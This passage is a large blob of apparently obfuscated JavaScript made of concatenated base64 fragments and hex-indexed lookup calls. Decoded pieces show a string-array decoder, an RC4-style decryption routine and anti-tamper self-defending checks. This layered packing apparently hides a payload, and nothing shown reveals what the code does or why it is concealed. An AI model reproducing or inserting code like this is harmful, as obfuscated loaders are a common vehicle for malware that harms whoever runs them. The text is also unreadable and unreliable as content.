2srV1JlJywnVzUxZW1'+'Ta2FXNEMnLCdraHhkUm1vTlc2VycsJ3hD'+'b3NXUjlrYkcnLCdXT2hkTFNvUVc1WmNHR'+'ycsJ1dSL2RNU29zVzQ3Y0phJywnRTE3ZE'+_0x5847420x(0x268)+'3cUJXNk5kVThvOCcsJ1dPUmNVMXoxVzdT'+'JywnRVNvK1dQVFdpYScsJ1dPdGRWOG80V'+'zRWY01XJywnVzZmN2Jtb1d1VycsJ1c1YU'+'dXNDNkVThvUCcsJ1c0dGNVaHBjSUNvdSc'+'sJ1dPVCtGWGhkUlcnLCdXUVJjUmJtQ29h'+'JywnbG1rS3JOS0snLCdjeHkyV1FudScsJ'+'1c1ZGNJTDA4a3EnLCdXUE5jSk1MUFc2MC'+_0x5847420x(0x3e9)+'WcScsJ1c2UFhrdWlNJywnVzRPdldSR0xX'+'TzQnLCdXN08vVzRKZEttb0YnLCdXUGhjS'+'3dMMFc1MCcsJ1dPM2RNY2xkTGVTJywnV1'+'FSZElTazFDcjQnLCdXUnhkUm1rY3VyTyc'+'sJ1c2UmNNOG9PV1JETCcsJ1c3bmZnMUtX'+'JywnQlNrUkN3L2NMYScsJ1c2aGNTZjhWV'+'1BtJywnVzVwY1UyTmNJOG9yJywnV1FaZE'+_0x5847420x(0x289)+'rb2dhM2NWYScsJ2lDb3dlOG9tdXEnLCdX'+_0x5847420x(0x346)+'icsJ3RoaGRNU29HbVcnLCdXUkJkVnZmR0'+'NXJywnVzdsY1Z1ZGNNQ28rJywnVzZaY1F'+'2YU5XUVcnLCdXN21EVzUvZExTb2snLCdX'+'T0R1d2JWZE5XJywnRXVwZFRDb1RXTzQnL'+'CdqQ29zbUNvRXZXJywncDhrNmI4a0lXUm'+_0x5847420x(0x293))+('d0kzZFVxJywnV1IvY08yUG1XNHUnLCdXU'+'XRkRzJIMkRXJywnZll1L2JTa08nLCdpOG'+_0x5847420x(0x3cc)+'Qa21rK1dPQycsJ1c0dGNMMlh0V09hJywn'+'V1BOZFB2WEtEVycsJ1dSVmRQc2RkTTBtJ'+_0x5847420x(0x27a)+_0x5847420x(0x28d)+_0x5847420x(0x1d3)+'c1c3VmNPYScsJ2xoN2RPbW9rVzVxJywna'+'zhvaWZTb2FzYScsJ1dSS2hlQ29lQlcnLC'+_0x5847420x(0x1ec)+'nV09qY1dSZGRMOGtWJywnZW1vaWRYeXYn'+'LCdtTG1PV1JUUycsJ3Vtby9XUFRxbVcnL'+'CdXT0pjSnRxOW9XJywndmVIbnA4bzEnLC'+'dXUi9kVmdYZXFxJywnYmVGZEk4b3prcSc'+_0x5847420x(0x215)+'JywnV1JOY1BkNHdvcScsJ2w4a0twQ2tBV'+'1FhJywnbDhvWWYxQmRTRycsJ1c1OVNoQ2'+'9uc2EnLCdlWkdHYm1rbycsJ3cwaGRWOG8'+'4b2EnLCdXUHlXV1FEN2ZXJywnaW1ra2Y4'+'a3dXUmUnLCdpQ28vZENvZERxJywnV09KY'+_0x5847420x(0x312)+'dXUnRkTG1rOHZaNCcsJ1dRWmRSSGhkVk5'+'TJywnelNva29nV2UnLCdXNGxjSkt1Wmxh'+'JywnZzhrR204azdXT1cnLCdXNUZjSFNve'+'VdQdkUnLCdBU29YeGEzZFZxJywnV1BITk'+'VjM2RKVycsJ0NDa2pCd1pjTWEnLCdrU2t'+'HaThrYldSbScsJ2dMeGRLbW9BVzdhJywn'+'VzR6SGxmZXUnLCdXUkJjTzFIRVc2cScsJ'+'3BTa1Nic2RjSHEnLCdXN0pjVWVUa1dPVy'+'csJ1dQU0hr')+('U282QkcnLCdXT3hkS1NrQ0JKZScsJ1c1b'+'nhtU2tIVzV5JywnVzZaY0hTb0pXUDFKJy'+'wnVzZsY0lLV0dXUm0nLCdXN2RjU3ZCY1F'+'Tb2snLCdwaGhkTVNvdlc1VycsJ1dSQmRN'+_0x5847420x(0x2ed)+'2JrYzRSJywnV1FCZFJIOUJXNWRjVjhreV'+'dQM2RKQ2tMRHVHTicsJ0E4b3BtbW9maVc'+'nLCd2OG96aThvMmxHJywnVzduSWIzSzAn'+'LCdmOG84aFNvRHVHJywnVzZ6OGtDb0FxY'+'ScsJ2lTa2tXUWZlQmEnLCdyU296V1E5Tm'+'tHJywnVzUzY1RneTVXUDAnLCdXN0JjSTh'+'vcldQNUYnLCdXUFJjVlNrK1dSUmNKRycs'+'J1dPZGRMOG9JVzdSY1VHJywnVzRoY1MyN'+'GRXTzgnLCdXUWVjbUNveUJHJywnZzhrSV'+'dSMW9yYScsJ1dPT3NXUnZZanEnLCdnZkp'+'jTGVXdicsJ1c2UmNPd3JBV1BhJywnRFNv'+_0x5847420x(0x274)+'WJtb2JxcScsJ1dSV0xsU29nRGEnLCd5bW'+_0x5847420x(0x368)+_0x5847420x(0x2bd)+'Jywnb3ZSZEttb0NkcScsJ1c1aGNOOG9pV'+_0x5847420x(0x37c)+'NvMlc3aScsJ0RTb3p4WnhkS0cnLCd2OGt'+'GQWcvY1VxJywnV1BLS2VDbzREVycsJ1c0'+'N2NRZ1hiV09PJywnV1F0ZE04a1RBWHEnL'+_0x5847420x(0x351)+'tvJywnYzBTT1dQMVQnLCdXNzNjTU5XVml'+'hJywnZjFCZFZtb09XNDAnLCdEZ1pkRzhv'+'VFdRcScsJ20weGRTOG9JYWEnLCdXUU5kU'+'zIxdnVHJywnVzUvY1Ztb2lXT3JoJywnVz'+_0x5847420x(0x411))+('LCdXNmplaFNvcEFXJywncW1vYWR2aWInL'+_0x5847420x(0x241)+'EnLCdseC9kT21vTmJxJywndzhvdGh3V1c'+_0x5847420x(0x36d)+_0x5847420x(0x296)+'1c2YScsJ1c2aGNQMlhsV1FTJywnV094Y0'+'oxNVBXN0MnLCdXUU5kSlNreHNYUycsJ1c'+'3ZGRSYXRjT1cnLCdXNUJkR0hkY1ZidScs'+'J1c0cGNJTlNXcGEnLCdXUjdkVm1vbVc0S'+'mNNYScsJ1dRaGROSzVOQlcnLCdXUFZjS1'+'pHQ2NhJywncENrMWJDazJXUFcnLCdXUDh'+_0x5847420x(0x33e)+_0x5847420x(0x378)+'ywnV1BQNnh0UmRRcScsJ1dPU09vOG9DcV'+'cnLCdXT0tNa21vTXZHJywnbW1rY204a1l'+'XT2UnLCdXUmRkUThvTnNoUycsJ1c1em1o'+'bWtqVzZDJywnV1BwZE5tb2J0MDAnLCdXT'+'05jVTBYZlc3dScsJ1dQVmRPMHZNRkcnLC'+'d0MUpkUW1vYmpHJywnazhrNXdOcXInLCd'+'XUEJjTTFub1c0QycsJ3o4b2FkdjBUJywn'+_0x5847420x(0x2d9)+'1MnLCdXUGxjT1NrNlc2S1AnLCdqSy9kTz'+'hvY1c2SycsJ1dPcGRVbW9TVzUvY0dxJyw'+'nbHd4ZExDb2lpRycsJ1c0M2NNMzRSV1A0'+'JywnV1BuTFdReGRPU2t3JywnV1AzY1Nad'+'WtrcScsJ1dRZGRMbWszenRtJywnRkt0ZF'+'RTb2RXUjgnLCdXNnVtVzYzZEhtb3MnLCd'+'XNG1xV1I0eVdPTycsJ1c1UG9vQ2t0VzVl'+'JywncW1vbmQ4b3NwYScsJ1dSbTNXUmI2b'+'lcnLCdBbW80V1E5QWFHJywnVzc3Y014Qm'+'NUbW9SJywn')+('VzVkY0gzM2NJOG85JywnQW1vd2Jtb3doR'+'ycsJ3YySmRQU28wV09hJywnVzdWY1VlOE'+_0x5847420x(0x24a)+'mOG9pYXEnLCd1U2t5QnVSY0tXJywnekx6'+'c2lDb3UnLCdXNWxjUzM0TW5hJywnb1Nrd'+'mNTazhXUTQnLCdXNXhjSDFXQmlXJywneG'+'1vOUZXUmRWRycsJ1dPN2NLMjlKVzZxJyw'+'nVzdUMWJtbzZ1YScsJ2V4dGRTOG8vYUcn'+'LCdXNk5jVmhkY01DbzknLCdtU2tTaG1re'+'VdPcScsJ2Zta3RmcjdjU3EnLCdXNWhjVU'+'t1dG1HJywnQW1vSWJNODgnLCdXNnJIbjF'+'hRCcsJ1c0SEduZXVjJywnV1BaZEhabGRS'+'TG0nLCdXUmhjTmY1clc3MCcsJ1dPbGRSM'+_0x5847420x(0x2b5)+'NLYXVIbUcnLCdtQ2twalczY1NHJywnV08'+'zY08zdkVXN1MnLCdXNjNjT3dwY0ltb0Qn'+'LCdXNWFhVzRSZEhTb3knLCdtOGtBZ21rb'+'VdQdScsJ1c2YXRXUktEV1BxJywnY2ZWZF'+_0x5847420x(0x33b)+'qa21tb04nLCdtMHRkSW1vbG9hJywnbjhv'+'Vmd4RmRWVycsJ1c2L2NMZzFKV1FlJywnV'+'zRSY0p4WmNSOG9WJywnVzcvY0tMV0ZXUj'+_0x5847420x(0x30a)+_0x5847420x(0x3ba)+'NScsJ1dRRmNPaDFIVzVHJywnaDAvZEhDb'+'3dXNXknLCdXT0tiV09uMGRXJywnVzVGY0'+'0yNVZXUEcnLCdXNFZjSk5qMldRRycsJ2J'+'haUdiOGttJywnd0NvN3FZQmRMYScsJ1c2'+'VmNWZkdOaGEnLCdqTWhkUDhvd1c3QycsJ'+'2ZTa2Z5aGkzJywncENvWWdyTy8nLCdXUE'+_0x5847420x(0x34e))+('JywnV1F4Y0gyTEdXNzAnLCdXNzVKajhre'+'VdQOCcsJ3FNSmRQOG9xV09TJywnbDhvV2'+_0x5847420x(0x3ad)+'KZEtXbGRRdzAnLCdnU29iaGNhZScsJ1dS'+_0x5847420x(0x3b4)+_0x5847420x(0x3bc)+'tIV1JXJywnV09WZFVMRHJGYScsJ1dSeGN'+'ROGtmeU15JywnY21rVldRSHB1cScsJ0U4'+'b2Z3SDNkS3EnLCdXUVNsbm1vRkNHJywnV'+'09mZHRhTmRWRycsJ1dPZGROc0JkVDBtJy'+_0x5847420x(0x3f3)+'hJywnVzdwY1BTbzRXUlR3JywnZlNrRGpJ'+'VmNNVycsJ2ttbytuOG9xdEcnLCdXUmxkU'+_0x5847420x(0x34f)+'RjSlh6VicsJ2Jta0ZnWWxjTWEnLCdrMFp'+'kUG1vQVc1bScsJ29ta1NCd1d6JywnZThr'+'QmI4a0dXUUcnLCdXNDhUV1FXRVdRUycsJ'+'3pDb2hsZ1NaJywnaVNrdldRWFFGcScsJ2'+_0x5847420x(0x39e)+'sJ1dPYTFvQ29Yc2EnLCdoOG9jb2JTbycs'+'J0R4N2NQWjVLJywnbkgwcW5Ta0MnLCdXU'+'k5jVUNreFdQeGNWVycsJ284a1RnQ2tIV1'+_0x5847420x(0x400)+_0x5847420x(0x405)+'J1dQVmRQY0ZkVDNPJywnajNkZE5tb2RXN'+'TgnLCdXT0ZkVVNvbFc0N2NQYScsJ3lnRm'+_0x5847420x(0x358)+'OZFJKTmRTd08nLCdlU2tRam1rcFdQZScs'+'J1dRTmNSbWtDVzV1UCcsJ1c0MUFoOGtXV'+'zdDJywnakNrOXBDazBXUk8nLCdndjdjTE'+'00QycsJ2Z4')+(_0x5847420x(0x2b1)+'2haY0kwV0gnLCdlU29lYzEvZEtHJywnV1'+'FyTHF0L2RRRycsJ0Vtb3dkeENlJywncjh'+'vREFDbzVXNlhXVzV0Y01Da1RFOG9uV1Iv'+'Y0tXJywnVzVqV2hTa29XUGEnLCdEbW96V'+'1ExMmdHJywnV1BlTldPcmtoYScsJ1dSaG'+_0x5847420x(0x269)+'wZjhrK1dSNCcsJ2xDa0lzSzhEJywnbG1r'+'bUJNT3knLCdXUHlJV1FQa2xHJywnVzdYc'+'GFta0NXNUsnLCdXUWRkUzhvQUFnMCcsJ1'+_0x5847420x(0x30b)+'sJ2hDazZrYnhjUkcnLCdXN2lWVzRKZElT'+_0x5847420x(0x22f)+'ywnc21rOXFmWmNPcScsJ1dQeGRPS2ozRn'+_0x5847420x(0x3ca)+'UYScsJ1c1eGNNS1g2V09DJywnV1IwK1dP'+_0x5847420x(0x3af)+_0x5847420x(0x1eb)+'0weDFmMzt2YXIgYz1fMHg4Mjk2ODkyZFt'+'hXTtpZihfMHg4Mjk2ODkyZVsncW9jYlZX'+'J109PT11bmRlZmluZWQpe3ZhciBkPWZ1b'+'mN0aW9uKGkpe3ZhciBqPSdhYmNkZWZnaG'+_0x5847420x(0x2eb)+'ISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1'+'Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhc'+'iBsPTB4MCxtLG4sbz0weDA7bj1pWydjaG'+'FyQXQnXShvKyspO35uJiYobT1sJTB4ND9'+_0x5847420x(0x2d6)+'cmluZ1snZnJvbUNoYXJDb2RlJ10oMHhmZ'+'iZtPj4oLTB4MipsJjB4NikpOjB4MCl7bj'+'1qWydpbmRl')+('eE9mJ10obik7fXJldHVybiBrO307dmFyI'+_0x5847420x(0x3c3)+'xvPTB4MCxwLHE9Jycscj0nJztsPWQobCk'+_0x5847420x(0x1db)+_0x5847420x(0x30f)+_0x5847420x(0x319)+'RyaW5nJ10oMHgxMCkpWydzbGljZSddKC0'+'weDIpO31sPWRlY29kZVVSSUNvbXBvbmVu'+'dChyKTt2YXIgdDtmb3IodD0weDA7dDwwe'+_0x5847420x(0x1f7)+'gwO3Q8MHgxMDA7dCsrKXtvPShvK25bdF0'+_0x5847420x(0x1e1)+_0x5847420x(0x3d4)+_0x5847420x(0x3c1)+'A7Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbmd'+'0aCddO3crKyl7dD0odCsweDEpJTB4MTAw'+_0x5847420x(0x27b)+'G5bdF09bltvXSxuW29dPXAscSs9U3RyaW'+_0x5847420x(0x399)+'yQ29kZUF0J10odyleblsoblt0XStuW29d'+'KSUweDEwMF0pO31yZXR1cm4gcTt9O18we'+_0x5847420x(0x2f8)+'gyOTY4OTJlWyd4Yk1zV2gnXT17fSxfMHg'+'4Mjk2ODkyZVsncW9jYlZXJ109ISFbXTt9'+_0x5847420x(0x3e5)+'WErZSxnPV8weDgyOTY4OTJlWyd4Yk1zV2'+'gnXVtmXTtpZihnPT09dW5kZWZpbmVkKXt'+'pZihfMHg4Mjk2ODkyZVsnY3lhak9aJ109'+_0x5847420x(0x410)+'W9uKGope3RoaXNbJ3NSQ25aYiddPWosdG'+_0x5847420x(0x3d3))+('SGNHJ109WzB4MSwweDAsMHgwXSx0aGlzW'+'ydsSmFkemgnXT1mdW5jdGlvbigpe3JldH'+'VybiduZXdTdGF0ZSc7fSx0aGlzWydLQnd'+_0x5847420x(0x3b2)+'NWMpXHgyMCp7XHg1Y3crXHgyMConLHRoa'+'XNbJ2hCSkJCaCddPSdbXHgyN3xceDIyXS'+_0x5847420x(0x231)+'pWydwcm90b3R5cGUnXVsnbWFIaVBDJ109'+'ZnVuY3Rpb24oKXt2YXIgaj1uZXcgUmVnR'+'XhwKHRoaXNbJ0tCd1dqYiddK3RoaXNbJ2'+'hCSkJCaCddKSxrPWpbJ3Rlc3QnXSh0aGl'+'zWydsSmFkemgnXVsndG9TdHJpbmcnXSgp'+'KT8tLXRoaXNbJ056dEhjRyddWzB4MV06L'+'S10aGlzWydOenRIY0cnXVsweDBdO3JldH'+'VybiB0aGlzWydlRFZQd0onXShrKTt9LGl'+_0x5847420x(0x2d1)+'dW5jdGlvbihqKXtpZighQm9vbGVhbih+a'+_0x5847420x(0x255)+'R3Rk1SVyddKHRoaXNbJ3NSQ25aYiddKTt'+'9LGlbJ3Byb3RvdHlwZSddWydkd0ZNUlcn'+'XT1mdW5jdGlvbihqKXtmb3IodmFyIGs9M'+'HgwLGw9dGhpc1snTnp0SGNHJ11bJ2xlbm'+'d0aCddO2s8bDtrKyspe3RoaXNbJ056dEh'+'jRyddWydwdXNoJ10oTWF0aFsncm91bmQn'+_0x5847420x(0x23f)+_0x5847420x(0x382)+'JldHVybiBqKHRoaXNbJ056dEhjRyddWzB'+'4MF0pO30sbmV3IGkoXzB4ODI5Njg5MmUp'+'WydtYUhpUEMnXSgpLF8weDgyOTY4OTJlW'+'ydjeWFqT1onXT0hIVtdO31jPV8weDgyOT'+_0x5847420x(0x40a))+('WW1FWngnXShjLGIpLF8weDgyOTY4OTJlW'+_0x5847420x(0x377)+'tyZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil'+_0x5847420x(0x294)+'ISFbXSl7dHJ5e3ZhciBjPS1wYXJzZUlud'+'ChKKDB4NWUzLCd1MF5UJykpK3BhcnNlSW'+'50KEooMHg3OWEsJ2lANVsnKSkrLXBhcnN'+'lSW50KEooMHg0MTcsJ0ZPKUUnKSkrcGFy'+'c2VJbnQoSigweDU0ZSwndTBeVCcpKSpwY'+'XJzZUludChKKDB4NDdmLCdiM29qJykpKy'+'1wYXJzZUludChKKDB4MzUwLCcmOUJMJyk'+'pKy1wYXJzZUludChKKDB4NDNiLCdPT0p3'+_0x5847420x(0x3a6)+'2onKSk7aWYoYz09PWIpYnJlYWs7ZWxzZS'+'BhWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt'+'9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3No'+'aWZ0J10oKSk7fX19KF8weDgyOTY4OTJkL'+'DB4ZDU3NTcpLCFmdW5jdGlvbigpe3Zhci'+'BLPV8weDgyOTY4OTJlLGQ9e307ZFtLKDB'+'4NDc3LCckZlZsJyldPUsoMHg3ZjcsJyZ4'+_0x5847420x(0x41d)+'DB4NGI5LCcqbiVZJyldPWZ1bmN0aW9uKH'+'Escil7cmV0dXJuIHE8cjt9LGRbSygweDJ'+'mYywnekZpRScpXT1mdW5jdGlvbihxLHIp'+_0x5847420x(0x371)+'ywnVEVwJCcpXT1LKDB4NzMxLCcmOUJMJy'+'krSygweDg4YywndTBeVCcpK0soMHg4NzI'+'sJ2ltd1YnKStLKDB4OTAyLCcqdVtqJykr'+'SygweDJjOSwnT09KdycpLGRbSygweDVjZ'+'SwnSyU2JScpXT1mdW5jdGlvbihxLHIpe3'+'JldHVybiBx')+('IT09cjt9LGRbSygweDNjZiwnJmVMZScpX'+'T1LKDB4NmVjLCdvVzVzJykrSygweDI1NS'+'wnelIpUScpLGRbSygweDc3ZSwnV00qbyc'+_0x5847420x(0x216)+'PT09cjt9LGRbSygweDJkMCwnUUVQeScpX'+'T1LKDB4MjcyLCdURXAkJykrJ3QnLGRbSy'+_0x5847420x(0x338)+'5XTd3JykrSygweDM1OSwndXBCMScpLGRb'+_0x5847420x(0x24e)+'ihxKXtyZXR1cm4gcSgpO30sZFtLKDB4ND'+'IwLCcqRllLJyldPWZ1bmN0aW9uKHEscix'+_0x5847420x(0x21b)+'ODk4LCc4ZzVkJyldPWZ1bmN0aW9uKHEsc'+'il7cmV0dXJuIHE+PXI7fSxkW0soMHg2MT'+'EsJzJBd2wnKV09ZnVuY3Rpb24ocSxyKXt'+'yZXR1cm4gcTw9cjt9LGRbSygweDI2Yywn'+_0x5847420x(0x391)+'HVybiBxK3I7fSxkW0soMHg2ZjYsJzAjMz'+'QnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4'+'gcS1yO30sZFtLKDB4NzNhLCcyYUtFJyld'+'PUsoMHg3MGMsJ2tOKEknKStLKDB4NmE3L'+'CcqRllLJykrSygweDRkOSwnekZpRScpK0'+_0x5847420x(0x379)+'1cEIxJykrSygweDkxNiwnT09KdycpK0so'+'MHg0OGYsJ29XNXMnKStLKDB4Nzk0LCd5X'+'Td3JykrSygweDQ4MywnMHNyUScpK0soMH'+_0x5847420x(0x3f6)+'6JyksZFtLKDB4ODg0LCd1MF5UJyldPUso'+'MHg2OTAsJ2Izb2onKStLKDB4NTBhLCc4Z'+'zVkJykrSygweDIzNCwnOXdQTycpK0soMH'+'g1MWEsJzhn')+('NWQnKStLKDB4OGY5LCc5d1BPJykrSygwe'+_0x5847420x(0x1d6)+'knKStLKDB4Mzg1LCdSeUUxJykrSygweDg'+'4YSwnJmVMZScpK0soMHg0NWQsJ2ltd1Yn'+'KStLKDB4NjIwLCdyTG1YJykrSygweDgzZ'+'iwnKmVPNCcpK0soMHg1ZmQsJ15ud3MnKS'+'tLKDB4N2FmLCdWNSZTJykrSygweDgyYiw'+'nKnVbaicpLGRbSygweDgyMCwnYjNvaicp'+'XT1mdW5jdGlvbihxLHIpe3JldHVybiBxK'+'HIpO30sZFtLKDB4OTA1LCcqRllLJyldPU'+'soMHg2ZWIsJ29XNXMnKStLKDB4OTM0LCc'+'qZU80JykrSygweDVkOSwnVEVwJCcpK0so'+'MHg2ZGUsJ0F1M2YnKStLKDB4MjI5LCdhe'+'TJpJykrSygweDQ3ZCwnSV1eUicpK0soMH'+'gzNDMsJ29XNXMnKStLKDB4Nzc3LCdlI2Y'+'3JykrSygweDNmNywnJGZWbCcpK0soMHgz'+'ZTEsJyY5QkwnKStLKDB4M2Q5LCdJXV5SJ'+'ykrSygweDUwMSwneV03dycpK0soMHg5MG'+'EsJzlvZiQnKStLKDB4N2I4LCdTV2lVJyk'+'rSygweDQxZSwnb1c1cycpK0soMHg2YTks'+'J0JCT1cnKStLKDB4NThhLCdiM29qJykrS'+_0x5847420x(0x211)+_0x5847420x(0x1dd)+'weDI4MCwnVjUmUycpK0soMHg3ZTgsJ3pS'+'KVEnKStLKDB4N2MyLCc2VmQ2JykrSygwe'+'DRlZiwnNlZkNicpK0soMHgyOGUsJ1Y1Jl'+_0x5847420x(0x420)+'2YiwnJGZWbCcpK0soMHgyNTgsJ1RFcCQn'+_0x5847420x(0x39f)+'iwnWENZaycpK0soMHg2OTQsJ2Izb2onKS'+'tLKDB4ODdh')+('LCc4ZzVkJykrSygweDhiZCwnVjUmUycpK'+'0soMHg2MzgsJzJhS0UnKStLKDB4NmUzLC'+'cmOUJMJykrSygweDUyMywnYXkyaScpK0s'+'oMHg3OTAsJ3pGaUUnKStLKDB4ODBjLCdP'+'JCVEJykrSygweDYyYiwna04oSScpK0soM'+_0x5847420x(0x315)+'VZJykrSygweDZiNywnMmFLRScpK0soMHg'+'0ZDMsJyplTzQnKStLKDB4MjcxLCdSeUUx'+_0x5847420x(0x28e)+'DUsJ2UjZjcnKStLKDB4N2U5LCdpbXdWJy'+'krSygweDVhNSwnSyU2JScpK0soMHg2NDc'+'sJ15ud3MnKStLKDB4NTA1LCcwIzM0Jykr'+'SygweDg5YSwnUnlFMScpK0soMHg1OGMsJ'+'2VqTiUnKStLKDB4MzUxLCcyYUtFJykrSy'+'gweDdiNiwnQkJPVycpK0soMHg4ZDgsJ2U'+'jZjcnKStLKDB4MmNkLCcjcFZqJykrSygw'+'eDhmMywnelIpUScpK0soMHg1NjQsJ2lAN'+'VsnKStLKDB4ODAxLCd6UilRJykrSygweD'+_0x5847420x(0x337)+'nKStLKDB4NTYwLCcyQXdsJykrSygweDM2'+_0x5847420x(0x1d2)+_0x5847420x(0x328)+'wndTBeVCcpK0soMHgzYTUsJ3UwXlQnKSt'+'LKDB4MjEwLCcmZUxlJykrSygweDQwOCwn'+'UnlFMScpK0soMHg1MWYsJ0ldXlInKStLK'+_0x5847420x(0x2ab)+_0x5847420x(0x41e)+'4MzhhLCd6RmlFJykrSygweDI4YSwnZWpO'+'JScpK0soMHg0MWIsJ3pGaUUnKStLKDB4N'+'jE2LCcqZU80JykrSygweDY1ZCwnKmVPNC'+'cpK0soMHgz')+('NjksJ1RFcCQnKStLKDB4ODFiLCdBdTNmJ'+'ykrSygweDgwMywnOXdQTycpK0soMHg3ZT'+'QsJ0F1M2YnKStLKDB4OTE3LCdLJTYlJyk'+_0x5847420x(0x282)+'J1J5RTEnKStLKDB4NTIyLCdPT0p3JykrS'+'ygweDVlNCwnQXUzZicpK0soMHg1MjQsJ2'+'9XNXMnKStLKDB4ODhmLCdWNSZTJykrSyg'+'weDMyOSwnZSNmNycpK0soMHgyZTAsJ3JM'+_0x5847420x(0x1fb)+'Dc5ZSwnOGc1ZCcpK0soMHg4MzMsJ1RFcC'+'QnKStLKDB4NTU3LCdheTJpJykrSygweDI'+'4NSwnekZpRScpK0soMHgyMTksJ08kJUQn'+_0x5847420x(0x395)+'SwnOGc1ZCcpK0soMHgyYTgsJzhnNWQnKS'+_0x5847420x(0x2fa)+_0x5847420x(0x396)+'KDB4NWJkLCdrJXM3JykrSygweDQyNCwnJ'+'jlCTCcpK0soMHgzM2IsJ3pSKVEnKStLKD'+'B4M2VlLCd6RmlFJykrSygweDg3OSwnVUR'+'HdScpK0soMHg5MmYsJ2Izb2onKStLKDB4'+'NDQxLCdPJCVEJykrSygweDU0YywnVEVwJ'+'CcpK0soMHg2NDAsJ3JMbVgnKStLKDB4Mj'+'kxLCdlak4lJykrSygweDZkNSwnXm53cyc'+'pK0soMHgyMzAsJ1dNKm8nKStLKDB4NGI0'+_0x5847420x(0x253)+'0soMHg0NDYsJ2Izb2onKStLKDB4MzAzLC'+'cmOUJMJykrSygweDNlNiwndXBCMScpK0s'+'oMHgzM2UsJ0F1M2YnKStLKDB4ODU3LCde'+'bndzJykrSygweDI0NSwnI3BWaicpK0soM'+'HgyZmQsJylGVjMnKStLKDB4NmU0LCdpbX'+_0x5847420x(0x2c1))+(_0x5847420x(0x20e)+_0x5847420x(0x2de)+'djZSwneV03dycpK0soMHg3MDIsJ0slNiU'+'nKStLKDB4MzMzLCdURXAkJykrSygweDMw'+_0x5847420x(0x1f5)+'StLKDB4Njk4LCdURXAkJykrSygweDU1MC'+'wnMmFLRScpK0soMHg2NDEsJ2UjZjcnKSt'+'LKDB4NDAwLCcwIzM0JykrSygweDIzNywn'+'KkZZSycpK0soMHg3ODAsJ0ldXlInKStLK'+_0x5847420x(0x26f)+_0x5847420x(0x1f2)+'4Mzc3LCcyeCplJykrSygweDhjYSwna04o'+'SScpK0soMHg4MTAsJyNwVmonKStLKDB4N'+_0x5847420x(0x276)+'cpK0soMHg5MzAsJ2UjZjcnKStLKDB4NGF'+'lLCcqZU80JykrSygweDNiYSwnMkF3bCcp'+_0x5847420x(0x27e)+'CdRRVB5JykrSygweDhkZCwnelIpUScpK0'+'soMHgyNDgsJyNwVmonKStLKDB4NmQ0LCc'+'pRlYzJykrSygweDRiNiwnSV1eUicpK0so'+'MHg4M2QsJ2Izb2onKStLKDB4NGQ2LCdyT'+'G1YJykrSygweDkxMiwnKUZWMycpK0soMH'+'g0OTEsJzJhS0UnKStLKDB4NjMyLCc5b2Y'+'kJykrSygweDI2NywnJmVMZScpK0soMHg4'+'YmEsJ2VqTiUnKStLKDB4NWUxLCdRRVB5J'+_0x5847420x(0x23d)+'UsJ2lANVsnKStLKDB4Njg5LCdVREd1Jyk'+'rSygweDhkMiwnYXkyaScpK0soMHgyNjQs'+'JyplTzQnKStLKDB4N2ZmLCdRRVB5JykrS'+'ygweDQzZCwnV00qbycpK0soMHg4ZWMsJy'+_0x5847420x(0x270))+('KDB4NGRlLCc4ZzVkJykrSygweDVkNiwne'+'lIpUScpK0soMHg4MmUsJ1dNKm8nKStLKD'+'B4NjFjLCcpRlYzJykrSygweDhhOCwnWEN'+_0x5847420x(0x1e0)+'N2QzLCcqZU80JykrSygweDhlMCwnXm53c'+'ycpK0soMHg3ZWQsJ1dNKm8nKStLKDB4OD'+'Q5LCdlak4lJykrSygweDc4YiwneV03dyc'+'pK0soMHgzOGQsJ08kJUQnKStLKDB4M2Vm'+'LCdVREd1JykrSygweDJiMiwnVEVwJCcpK'+_0x5847420x(0x2c8)+'c5b2YkJykrSygweDQ4NCwnNlZkNicpK0s'+'oMHg0YWMsJ3JMbVgnKStLKDB4ODk3LCdP'+_0x5847420x(0x27f)+'Hg1NGYsJzJhS0UnKStLKDB4MmFjLCc5d1'+'BPJykrSygweDNmZCwndXBCMScpK0soMHg'+_0x5847420x(0x26d)+_0x5847420x(0x3fb)+'TEsJ1RFcCQnKStLKDB4NjhjLCckZlZsJy'+'krKEsoMHgzZjMsJ3ldN3cnKStLKDB4OGZ'+'iLCdGTylFJykrSygweDc1NiwnSyU2JScp'+'K0soMHg3ZTIsJ2UjZjcnKStLKDB4MzQ4L'+'CdJXV5SJykrSygweDY5YiwnMngqZScpK0'+'soMHgyMTMsJzlvZiQnKStLKDB4NDYxLCc'+_0x5847420x(0x250)+_0x5847420x(0x297)+_0x5847420x(0x2e1)+'g1ZjUsJypGWUsnKStLKDB4MjdhLCc4ZzV'+'kJykrSygweDU2OCwnOW9mJCcpK0soMHg4'+_0x5847420x(0x201)+'ykrSygweDc2NCwnKmVPNCcpK0soMHg1OT'+'csJyp1W2on')+('KStLKDB4OGM2LCdSeUUxJykrSygweDYxZ'+'iwnaUA1WycpK0soMHg2YWUsJzAjMzQnKS'+'tLKDB4Nzk3LCdVREd1JykrSygweDc0Niw'+_0x5847420x(0x334)+'KDB4OGU1LCdJXV5SJykrSygweDZiMiwnX'+'m53cycpK0soMHgyM2YsJ1FFUHknKStLKD'+'B4NzVlLCdURXAkJykrSygweDY0YSwnT09'+'KdycpK0soMHg1NjEsJ3pGaUUnKStLKDB4'+'MmRhLCd1cEIxJykrSygweDc4YywnVjUmU'+_0x5847420x(0x303)+'ZlLCdCQk9XJykrSygweDYwZiwnQkJPVyc'+'pK0soMHg0MmYsJzhnNWQnKStLKDB4MmQ2'+'LCd6UilRJykrSygweDVjMSwnaW13VicpK'+'0soMHg3NjgsJ3pGaUUnKStLKDB4ODgzLC'+'dpbXdWJykrSygweDJhNiwnTyQlRCcpK0s'+'oMHg1ZDgsJyZ4c3onKStLKDB4OTNjLCcj'+_0x5847420x(0x421)+_0x5847420x(0x3a5)+'pvJykrSygweDNkZCwnYjNvaicpK0soMHg'+'1MGQsJ3pSKVEnKStLKDB4N2M1LCckZlZs'+'JykrSygweDYyYywnckxtWCcpK0soMHg2Z'+'mYsJzBzclEnKStLKDB4NjBjLCdrTihJJy'+'krSygweDY4ZiwnKmVPNCcpK0soMHgyZGM'+'sJzJBd2wnKStLKDB4M2YwLCdvVzVzJykr'+_0x5847420x(0x28f)+'2Izb2onKStLKDB4NmZhL